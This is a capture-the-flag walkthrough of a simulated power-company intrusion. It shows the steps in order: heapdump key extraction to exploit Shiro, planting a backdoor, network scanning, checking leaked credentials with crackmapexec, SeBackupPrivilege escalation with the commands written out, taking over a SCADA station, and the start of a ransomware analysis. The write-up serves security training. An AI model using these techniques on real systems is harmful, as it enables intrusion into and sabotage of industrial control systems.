[[Simulation Scenario - ThermalPower]]#
This scenario simulates part of the business scenarios of a power production company. The "Huochuang Energy" company misconfigured sensitive area services on the public network without fully considering the threats of cybersecurity, allowing external APT organizations to easily access these services, ultimately leading to attacks on services controlling power distribution, production processes, and other critical equipment, resulting in the deployment of ransomware. The player's task is to analyze the infiltration behavior of the APT organization, restore its attack path according to the level list, and decrypt files encrypted by the ransomware.
Attachment link: https://pan.baidu.com/s/13jTP6jWi6tLWkbyO8SQSnQ?pwd=kj6h
- Intranet penetration
- Shiro
- SCADA
- Industrial control security
Level One#
Evaluate the security of services exposed on the public network and attempt to establish a foothold in the production area.
fscan scan obtained port 8080


Access to port 8080 is as follows, a login interface
Directory scan reveals the existence of actuator directory traversal
http://39.101.207.104:8080/actuator

There is a heapdump file, download heapdump
http://39.101.207.104:8080/actuator/heapdump
Use https://github.com/whwlsfb/JDumpSpider/releases/tag/dev-20230406T031230 tool to extract data

Found the shiro key

algMode = CBC, key = QZYysgMYhG6/CzIJlVpR2g==, algName = AES

Use the tool directly
Obtain flag01
Level Two#
Attempt to take over the SCADA engineer's personal PC and escalate to system privileges by abusing Windows privilege groups.

Deploy a memory backdoor, connect with AntSword
Upload fscan, scan the 172.22.17.X segment

fscan scan results are as follows
172.22.17.213:8080 open
172.22.17.6:445 open
172.22.17.6:139 open
172.22.17.6:135 open
172.22.17.6:80 open
172.22.17.213:22 open
172.22.17.6:21 open
[*] NetBios 172.22.17.6 WORKGROUP\WIN-ENGINEER
[*] WebTitle http://172.22.17.213:8080 code:302 len:0 title:None redirect url: http://172.22.17.213:8080/login;jsessionid=987CF47D962F2CDF812BC2F3AC111548
[*] NetInfo
[*]172.22.17.6
[->]WIN-ENGINEER
[->]172.22.17.6
[+] ftp 172.22.17.6:21:anonymous
[->]Modbus
[->]PLC
[->]web.config
[->]WinCC
[->]Internal software
[->]Huochuang Energy internal documents
[*] WebTitle http://172.22.17.213:8080/login;jsessionid=987CF47D962F2CDF812BC2F3AC111548 code:200 len:2936 title:Huochuang Energy Monitoring Screen Management Platform
[*] WebTitle http://172.22.17.6 code:200 len:661 title:172.22.17.6 - /
[+] PocScan http://172.22.17.213:8080 poc-yaml-spring-actuator-heapdump-file
[+] PocScan http://172.22.17.213:8080 poc-yaml-springboot-env-unauth spring2
Scanned two machines
http://172.22.17.213:8080 # Captured
http://172.22.17.6 has an ftp service
Set up a proxy

ftp anonymous login to 172.22.17.6,
Port 80 of 172.22.17.6 allows directory traversal, leaking some information

There is a new subnet: 172.22.26.xx
Internal notifications leaked password specifications

The address book contains some account passwords
Attempt to crack with crackmapexec, obtaining two accounts: chenhua and zhaoli
proxychains crackmapexec smb 172.22.17.6 -u chenhua -p chenhua@0813
proxychains crackmapexec smb 172.22.17.6 -u zhaoli -p zhaoli@0821
Use xfreerdp to log in
proxychains -q xfreerdp /u:chenhua /p:chenhua@0813 /v:172.22.17.6:3389 +clipboard /drive:tmp,/tmp
Here, Windows privilege groups can be abused to escalate to system privileges.

Note: whoami /priv can check the status of SeBackupPrivilege
Download https://github.com/k4sth4/SeBackupPrivilege
PS C:\Users\chenhua\Desktop\SeBackupPrivilege-main\SeBackupPrivilege-main> import-module .\SeBackupPrivilegeUtils.dll
PS C:\Users\chenhua\Desktop\SeBackupPrivilege-main\SeBackupPrivilege-main> import-module .\SeBackupPrivilegeCmdLets.dll
PS C:\Users\chenhua\Desktop\SeBackupPrivilege-main\SeBackupPrivilege-main> Set-SeBackupPrivilege
PS C:\Users\chenhua\Desktop\SeBackupPrivilege-main\SeBackupPrivilege-main> Get-SeBackupPrivilege
SeBackupPrivilege is enabled
PS C:\Users\chenhua\Desktop\SeBackupPrivilege-main\SeBackupPrivilege-main> dir c:\Users\Administrator\flag\
Directory: C:\Users\Administrator\flag
Mode LastWriteTime Length Name
-a---- 2024/6/16 15:51 350 flag02.txt
PS C:\Users\chenhua\Desktop\SeBackupPrivilege-main\SeBackupPrivilege-main> Copy-FileSeBackupPrivilege c:\Users\Administrator\flag\flag02.txt C:\Users\chenhua\Desktop\flag02.txt
Copied 350 bytes
Obtain flag02

Level Three#
fscan scans the 172.22.26.xx segment with the following results:
172.22.26.11:1433 open
172.22.26.11:445 open
172.22.26.11:139 open
172.22.26.11:135 open
172.22.26.11:80 open
[*] alive ports len is: 5
start vulscan
[*] NetBios 172.22.26.11 WORKGROUP\WIN-SCADA
[+] mssql 172.22.26.11:1433:sa 123456
[*] NetInfo
[*]172.22.26.11
[->]WIN-SCADA
[->]172.22.26.11
[*] WebTitle http://172.22.26.11 code:200 len:703 title:IIS Windows Server
172.22.26.11 should be the SCADA engineer station, attempt to take over the SCADA engineer station and start the boiler
WIN-SCADA: 172.22.26.xx
Username: Administrator
Password: IYnT3GyCiy3
Log in to 172.22.26.11 with the previously leaked account password
proxychains -q xfreerdp /u:Administrator /p:IYnT3GyCiy3 /v:172.22.26.11:3389 +clipboard /drive:tmp,/tmp
After logging in, click Boiler On, and you can view the flag

flag{bcd080d5-2cf1-4095-ac15-fa4bef9ca1c0}
Level Four#
Attempt to obtain database backups from the SCADA engineer station and analyze whether the backup files leak sensitive data.
Win + D returns to the desktop, which has been encrypted by ransomware
There is a file on the desktop, "How to decrypt your files.txt", opening it tells you that the files have been encrypted

Open the Navicat database connection tool on the desktop, you can find the flag in ScadaDB, but the flag is encrypted

The flag may be locked in the SQL file on the desktop

Find the ransomware source file on the C drive

This is a .net program that can be opened with dnspy
The virus uses AESCrypto for encryption and decryption

According to the above code, the AES_KEY needs to be obtained, and the AES_KEY can be derived from privateKey and encryptedAesKey.
